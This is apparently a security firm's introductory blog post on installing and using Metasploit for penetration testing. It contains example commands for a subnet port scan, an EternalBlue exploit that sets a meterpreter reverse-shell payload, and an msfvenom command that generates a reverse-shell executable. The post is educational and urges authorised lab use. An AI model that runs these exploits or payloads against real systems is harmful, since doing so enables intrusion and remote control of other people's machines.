When it comes to vulnerability scanning metasploit stands out as one of the most versatile tools for this purpose. From ethical hackers to security professionals, Metasploit offers a robust platform for identifying and exploiting vulnerabilities in systems. This blog dives deep into the process of Installing Metasploit, its uses, and an evaluation of its pros and cons.
Table of Contents
What is Metasploit?

Metasploit is an open-source framework designed to aid penetration testers in assessing the security posture of systems. Developed by Rapid7, it provides a comprehensive suite of tools for exploiting known vulnerabilities, conducting reconnaissance, and performing post-exploitation actions. With an extensive database of exploits, payloads, and auxiliary modules, Metasploit has become an indispensable tool for ethical hacking and security assessments.
Key Features of Metasploit
Exploit Database: A vast repository of exploits for various vulnerabilities.
Payloads: Customized scripts for executing specific actions on target systems.
Auxiliary Modules: Tools for network scanning, enumeration, and brute-force attacks.
Metasploit Console: A command-line interface for advanced users.
Post-Exploitation Tools: Options to maintain access and extract sensitive data.
Community and Pro Versions: A free, open-source version alongside a commercial version with advanced features.
Metasploit’s flexibility makes it ideal for penetration testing tasks. Security professionals rely on it to:
Identify Vulnerabilities: Leverage automated scans to detect weaknesses in systems.
Simulate Real Attacks: Exploit vulnerabilities to understand their potential impact.
Test Security Controls: Assess the effectiveness of firewalls, intrusion detection systems, and antivirus software.
Perform Network Reconnaissance: Gather information about networks, open ports, and running services.

Installing Metasploit: Step-by-Step Guide
The process of Metasploit installation is straightforward, especially on Linux-based systems. Below is a guide to Installing Metasploit with Kali Linux, one of the most common platforms used by penetration testers.
Prerequisites
Before installing Metasploit, ensure your system meets the following requirements:
A Linux or Windows OS (Kali Linux is preferred for ease of use).
Administrative privileges.
Stable internet connection for downloading necessary files.
Metasploit Installation with Kali Linux
Kali Linux comes pre-installed with Metasploit. If, for some reason, it is missing or you’re using another Linux distribution, follow these steps:
- Update Your System:
sudo apt update && sudo apt upgrade -y- Install Metasploit Framework: On Debian-based distributions like Kali Linux:
sudo apt install metasploit-framework -y- Verify Installation: Run the following command to ensure Metasploit is installed correctly:
bash
msfconsole
You should see the Metasploit banner if the installation is successful.
- Updating Metasploit: To keep Metasploit up-to-date, use:
bash
sudo msfconsoleInstalling Metasploit on Other Platforms
The easiest way to get the Metasploit Framework is to download the installer from the Rapid7 site. Visit the Rapid7 site to find and download the installer for your operating system.
For Windows or other Linux distributions, follow these steps:
Download the Installer: Visit the official Metasploit download page and download the appropriate version for your OS.
Run the Installer: Follow the on-screen instructions to complete the installation process.
Launch Metasploit: Open a terminal or command prompt and type
msfconsoleto start the framework.
Using Metasploit for Penetration Testing
Metasploit simplifies many tasks in penetration testing. Below is an overview of its core functionalities:
1. Vulnerability Scanning
Metasploit integrates with tools like Nessus and Nexpose to identify vulnerabilities. Use the auxiliary modules to perform reconnaissance and gather information about targets.
use auxiliary/scanner/portscan/tcp
set RHOSTS 192.168.1.0/24
run2. Exploitation
Metasploit’s exploit modules allow penetration testers to target specific vulnerabilities. For example, to exploit an outdated SMB service:
use exploit/windows/smb/ms17_010_eternalblue
set RHOST 192.168.1.100
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.10
run3. Post-Exploitation
After gaining access, Metasploit offers tools to explore and exploit the compromised system further. For instance, you can gather credentials or escalate privileges.
4. Payload Creation
Use Metasploit to generate malicious payloads for testing purposes:
bash
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe > payload.exePros and Cons of Metasploit
Pros
Extensive Exploit Database: Regularly updated with the latest vulnerabilities.
User-Friendly Interface: Simple to use for both beginners and advanced users.
Open Source: The Community Edition is free and highly versatile.
Automation: Scripts and modules allow for automated testing.
Integration: Works seamlessly with other security tools.
Cons
Steep Learning Curve: Advanced features require significant expertise.
Resource-Intensive: High memory and CPU usage during scans and exploitation.
Potential for Misuse: Can be exploited by malicious actors.
Dependency on Known Vulnerabilities: Limited to known exploits in its database.
Get the Best out of Metasploit!
Stay Updated: Regularly update Metasploit to leverage the latest exploits.
Test in a Safe Environment: Always use isolated labs for testing.
Follow Ethical Guidelines: Obtain permission before testing real-world systems.
Document Your Process: Keep records of tests for auditing and learning purposes.
FAQs On Metasploit
Q1: Is Metasploit free? Yes, Metasploit Community Edition is free. However, the Pro version includes additional features for advanced users.
Q2: Can Metasploit be used on Windows? Yes, Metasploit is compatible with Windows, although it’s most commonly used on Linux distributions like Kali Linux.
Q3: How often should I update Metasploit? You should update Metasploit regularly to ensure access to the latest modules and exploits.
Q4: Is Metasploit suitable for beginners? Yes, but beginners may face a learning curve. It’s advisable to start with basic modules and gradually explore advanced features.
Conclusion
Metasploit is a powerful tool for penetration testers and ethical hackers, offering a wide range of features for vulnerability assessment and exploitation. Whether you are a beginner exploring cybersecurity or a seasoned professional, Metasploit provides invaluable support for testing and securing systems.
By understanding Metasploit installation processes and its applications, you can effectively harness its capabilities for ethical hacking. With Kali Linux, Installing Metasploit becomes even more accessible, making it a must-have in your cybersecurity toolkit.
At SecureMyOrg, we uncover and fix all possible security vulnerabilities of mobile and web, while providing solutions to mitigate risks. We are trusted by renowned companies like Yahoo, Gojek and Rippling, and with 100% client satisfaction, you’re in safe hands!







Some of the things people reach out to us for –
- Building their cybersecurity program from scratch – setting up cloud security using cost-effective tools, SIEM for alert monitoring, building policies for the company
- Vulnerability Assessment and Penetration Testing ( VAPT ) – We have certified professionals, with certifications like OSCP, CREST – CPSA & CRT, CKA and CKS
- DevSecOps consulting
- Red Teaming activity
- Regular security audits, before product release
- Full time security engineers.
Relevant Posts

Why Weak Serverless Application Security Puts Your Business at Risk
Weak security in serverless environments often goes unnoticed until it leads to real damage. Misconfigured triggers, broad permissions, and poor visibility can expose sensitive data and disrupt business operations. Understanding where the risks appear is the first step toward building safer, more reliable serverless applications.

What Is Penetration Testing as a Service?
Penetration testing as a service (PTaaS) lets experts simulate real attacks to uncover vulnerabilities before hackers do. This guide explains the process, benefits, and costs, helping businesses strengthen defenses with predictable, ongoing security checks.

How To Inspect Encrypted Traffic Without Breaking Privacy
Network administrators face a challenge: securing systems while respecting privacy. This guide explains how to inspect encrypted traffic without breaking privacy using metadata, anomaly detection, and machine learning ensuring visibility, compliance, and trust.

How to Audit Infrastructure as Code (IaC) for Security Vulnerabilities
Discover how to audit Infrastructure as Code (IaC) for security vulnerabilities with this practical guide. Learn to scan IaC files using tools like Checkov, fix issues like exposed resources, and integrate audits into CI/CD pipelines. Protect your cloud systems from misconfigurations and ensure compliance with clear, actionable steps.

DevSecOps Best Practices: Integrating Security Early in Your CI/CD Pipeline
This article provides a practical guide to embedding security into every stage of your CI/CD pipeline. Learn core DevSecOps best practices like SAST, DAST, dependency scanning, secrets management, and compliance automation to catch vulnerabilities early, foster a culture of shared ownership, and build a secure-by-design development process that accelerates release cycles.

5 Cloud Misconfigurations That Lead to Data Breaches
Cloud misconfigurations are one of the leading causes of data breaches, yet they’re also among the most preventable. From exposed storage buckets to weak IAM policies, attackers exploit these mistakes daily. Learn about the top 5 misconfigurations and how your organization can fix them before they lead to costly data exposure.
